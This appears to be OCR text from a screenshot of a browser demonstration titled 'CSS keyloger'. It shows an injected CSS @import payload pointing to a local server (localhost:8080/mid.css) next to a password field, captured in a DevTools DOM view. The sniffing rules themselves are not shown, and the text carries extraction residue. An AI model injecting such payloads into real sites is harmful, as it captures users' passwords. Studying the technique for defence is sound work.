 CSS keyloger
HELLO, MY name is:
{}@import url("http://localhost:8080/mid.css");
Submit
F12 DOM Explorer Console Debugger Network UI Responsivene
<html>
<head>…</head>
<body>
<div id="d">
<h1>CSS keyloger</h1>
<p>HELLO, MY name is:</p>
<p id="name">{}@import url("http://localhost:8080/mid.css");</p>
<form>
<input id="i" onkeyup="keyup(this)" type="password" value="">
<input id="sub" type="submit" value="Submit"></input>